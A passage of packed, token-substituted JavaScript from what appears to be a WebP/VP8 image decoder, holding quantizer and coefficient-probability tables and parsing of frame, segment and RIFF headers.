s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b 